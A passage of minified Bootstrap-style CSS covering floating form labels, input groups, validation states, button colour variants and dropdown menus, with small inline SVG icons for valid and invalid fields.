.75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder),.form-floating>.form-control:not(:-moz-placeholder){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder)~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:1px 0}.form-floating>.form-control:disabled~label,.form-floating>:disabled~label{color:#6c757d}.form-floating>.form-control:disabled~label::after,.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:.9375rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(1px*-1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:4px 8px;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3e%3cpath fill=%27%23198754%27 d=%27M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3e%3cpath fill=%27%23198754%27 d=%27M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.is-valid.custom-control-input,.was-validated .custom-control-input:valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.is-valid.custom-control-input:checked,.was-validated .custom-control-input:valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.is-valid.custom-control-input:focus,.was-validated .custom-control-input:valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.custom-control-label,.form-check-input.is-valid~.form-check-label,.is-valid.custom-control-input~.custom-control-label,.is-valid.custom-control-input~.form-check-label,.was-validated .custom-control-input:valid~.custom-control-label,.was-validated .custom-control-input:valid~.form-check-label,.was-validated .form-check-input:valid~.custom-control-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .custom-control-input~.valid-feedback,.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:4px 8px;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 12 12%27 width=%2712%27 height=%2712%27 fill=%27none%27 stroke=%27%23ff4c4c%27%3e%3ccircle cx=%276%27 cy=%276%27 r=%274.5%27/%3e%3cpath stroke-linejoin=%27round%27 d=%27M5.8 3.6h.4L6 6.5z%27/%3e%3ccircle cx=%276%27 cy=%278.2%27 r=%27.6%27 fill=%27%23ff4c4c%27 stroke=%27none%27/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 12 12%27 width=%2712%27 height=%2712%27 fill=%27none%27 stroke=%27%23ff4c4c%27%3e%3ccircle cx=%276%27 cy=%276%27 r=%274.5%27/%3e%3cpath stroke-linejoin=%27round%27 d=%27M5.8 3.6h.4L6 6.5z%27/%3e%3ccircle cx=%276%27 cy=%278.2%27 r=%27.6%27 fill=%27%23ff4c4c%27 stroke=%27none%27/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.is-invalid.custom-control-input,.was-validated .custom-control-input:invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.is-invalid.custom-control-input:checked,.was-validated .custom-control-input:invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.is-invalid.custom-control-input:focus,.was-validated .custom-control-input:invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.custom-control-label,.form-check-input.is-invalid~.form-check-label,.is-invalid.custom-control-input~.custom-control-label,.is-invalid.custom-control-input~.form-check-label,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.form-check-label,.was-validated .form-check-input:invalid~.custom-control-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .custom-control-input~.invalid-feedback,.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn,.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg)}.btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:1px;--bs-btn-border-color:transparent;--bs-btn-border-radius:0;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);text-align:center;text-decoration:none;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg)}.btn-check:focus-visible+.btn,.btn:focus-visible{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary,.btn-secondary{--bs-btn-color:#fff;--bs-btn-hover-color:#fff;--bs-btn-active-color:#fff;--bs-btn-disabled-color:#fff}.btn-primary{--bs-btn-bg:#3063e4;--bs-btn-border-color:#3063e4;--bs-btn-hover-bg:rgb(40.8, 84.15, 193.8);--bs-btn-hover-border-color:rgb(38.4, 79.2, 182.4);--bs-btn-focus-shadow-rgb:79, 122, 232;--bs-btn-active-bg:rgb(38.4, 79.2, 182.4);--bs-btn-active-border-color:rgb(36, 74.25, 171);--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-bg:#3063e4;--bs-btn-disabled-border-color:#3063e4}.btn-secondary{--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-bg:rgb(91.8, 99.45, 106.25);--bs-btn-hover-border-color:rgb(86.4, 93.6, 100);--bs-btn-focus-shadow-rgb:130, 138, 145;--bs-btn-active-bg:rgb(86.4, 93.6, 100);--bs-btn-active-border-color:rgb(81, 87.75, 93.75);--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-info,.btn-secondary,.btn-success{--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:rgb(21.25, 114.75, 71.4);--bs-btn-hover-border-color:rgb(20, 108, 67.2);--bs-btn-focus-shadow-rgb:60, 153, 110;--bs-btn-active-color:#fff;--bs-btn-active-bg:rgb(20, 108, 67.2);--bs-btn-active-border-color:rgb(18.75, 101.25, 63);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-bg:rgb(49.3, 209.95, 242.25);--bs-btn-hover-border-color:rgb(37.2, 207.3, 241.5);--bs-btn-focus-shadow-rgb:11, 172, 204;--bs-btn-active-bg:rgb(61.4, 212.6, 243);--bs-btn-active-border-color:rgb(37.2, 207.3, 241.5);--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-danger,.btn-info,.btn-warning{--bs-btn-color:#000;--bs-btn-hover-color:#000;--bs-btn-active-color:#000;--bs-btn-disabled-color:#000}.btn-warning{--bs-btn-bg:#FF9A52;--bs-btn-border-color:#FF9A52;--bs-btn-hover-bg:rgb(255, 169.15, 107.95);--bs-btn-hover-border-color:rgb(255, 164.1, 99.3);--bs-btn-focus-shadow-rgb:217, 131, 70;--bs-btn-active-bg:rgb(255, 174.2, 116.6);--bs-btn-active-border-color:rgb(255, 164.1, 99.3);--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-bg:#FF9A52;--bs-btn-disabled-border-color:#FF9A52}.btn-danger{--bs-btn-bg:#ff4c4c;--bs-btn-border-color:#ff4c4c;--bs-btn-hover-bg:rgb(255, 102.85, 102.85);--bs-btn-hover-border-color:rgb(255, 93.9, 93.9);--bs-btn-focus-shadow-rgb:217, 65, 65;--bs-btn-active-bg:rgb(255, 111.8, 111.8);--bs-btn-active-border-color:rgb(255, 93.9, 93.9);--bs-btn-disabled-bg:#ff4c4c;--bs-btn-disabled-border-color:#ff4c4c}.btn-danger,.btn-dark,.btn-light{--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:rgb(210.8, 211.65, 212.5);--bs-btn-hover-border-color:rgb(198.4, 199.2, 200);--bs-btn-focus-shadow-rgb:211, 212, 213;--bs-btn-active-color:#000;--bs-btn-active-bg:rgb(198.4, 199.2, 200);--bs-btn-active-border-color:rgb(186, 186.75, 187.5);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-bg:rgb(66.3, 69.7, 73.1);--bs-btn-hover-border-color:rgb(55.2, 58.8, 62.4);--bs-btn-focus-shadow-rgb:66, 70, 73;--bs-btn-active-bg:rgb(77.4, 80.6, 83.8);--bs-btn-active-border-color:rgb(55.2, 58.8, 62.4);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-dark,.btn-outline-primary,.btn-outline-secondary{--bs-btn-hover-color:#fff;--bs-btn-active-color:#fff}.btn-outline-primary{--bs-btn-color:#3063e4;--bs-btn-border-color:#3063e4;--bs-btn-hover-bg:#3063e4;--bs-btn-hover-border-color:#3063e4;--bs-btn-focus-shadow-rgb:48, 99, 228;--bs-btn-active-bg:#3063e4;--bs-btn-active-border-color:#3063e4;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#3063e4;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#3063e4;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108, 117, 125;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-outline-info,.btn-outline-secondary,.btn-outline-success{--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-bg:transparent;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25, 135, 84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-disabled-color:#198754;--bs-btn-disabled-border-color:#198754}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13, 202, 240;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-outline-danger,.btn-outline-info,.btn-outline-warning{--bs-btn-hover-color:#000;--bs-btn-active-color:#000}.btn-outline-warning{--bs-btn-color:#FF9A52;--bs-btn-border-color:#FF9A52;--bs-btn-hover-bg:#FF9A52;--bs-btn-hover-border-color:#FF9A52;--bs-btn-focus-shadow-rgb:255, 154, 82;--bs-btn-active-bg:#FF9A52;--bs-btn-active-border-color:#FF9A52;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#FF9A52;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#FF9A52;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#ff4c4c;--bs-btn-border-color:#ff4c4c;--bs-btn-hover-bg:#ff4c4c;--bs-btn-hover-border-color:#ff4c4c;--bs-btn-focus-shadow-rgb:255, 76, 76;--bs-btn-active-bg:#ff4c4c;--bs-btn-active-border-color:#ff4c4c;--bs-btn-disabled-color:#ff4c4c;--bs-btn-disabled-border-color:#ff4c4c}.btn-outline-danger,.btn-outline-dark,.btn-outline-light{--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-bg:transparent;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248, 249, 250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33, 37, 41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-disabled-color:#212529;--bs-btn-disabled-border-color:#212529}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:79, 122, 232;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:0.9375rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after,.dropend .dropdown-toggle:empty::after,.dropstart .dropdown-toggle:empty::after,.dropup .dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:8px;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#3063e4;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:16px;--bs-dropdown-item-padding-y:4px;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:16px;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after,.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow:;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#3063e4;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar 